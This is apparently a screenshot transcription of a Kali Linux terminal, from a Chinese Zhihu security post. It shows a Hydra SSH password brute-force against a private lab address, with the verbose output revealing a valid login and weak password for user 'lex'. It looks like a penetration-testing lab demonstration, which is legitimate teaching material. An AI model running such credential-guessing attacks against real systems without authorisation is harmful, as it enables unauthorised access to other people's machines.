 root@kali: /mnt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: /mnt
root@kali:/mnt# hydra -L user.txt -P password.txt -t 2 -vV -e ns 192.168.154.131 ssh
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-21 09:58:46
[DATA] max 2 tasks per 1 server, overall 2 tasks, 12 login tries (l:2/p:6), ~6 tries per task
[DATA] attacking ssh://192.168.154.131:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lex@192.168.154.131:22
[INFO] Successful, password authentication is supported by ssh://192.168.154.131:22
[ATTEMPT] target 192.168.154.131 - login "lex" - pass "lex" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target 192.168.154.131 - login "lex" - pass "" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.154.131 - login "lex" - pass "111111" - 3 of 12 [child 0] (0/0)
[ATTEMPT] target 192.168.154.131 - login "lex" - pass "222222" - 4 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.154.131 - login "lex" - pass "333333" - 5 of 12 [child 0] (0/0)
[ATTEMPT] target 192.168.154.131 - login "lex" - pass "123456" - 6 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.154.131 - login "root" - pass "root" - 7 of 12 [child 0] (0/0)
[22][ssh] host: 192.168.154.131 login: lex password: 123456
[ATTEMPT] target 192.168.154.131 - login "root" - pass "" - 8 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.154.131 - login "root" - pass "111111" - 9 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.154.131 - login "root" - pass "222222" - 10 of 12 [child 0] (0/0)
[ATTEMPT] target 192.168.154.131 - login "root" - pass "333333" - 11 of 12 [child 1] (0/0)
[ATTEMPT] target 192.168.154.131 - login "root" - pass "123456" - 12 of 12 [child 0] (0/0)
[STATUS] attack finished for 192.168.154.131 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-21 09:58:58
root@kali:/mnt#
知乎 @黑客老鸟-九青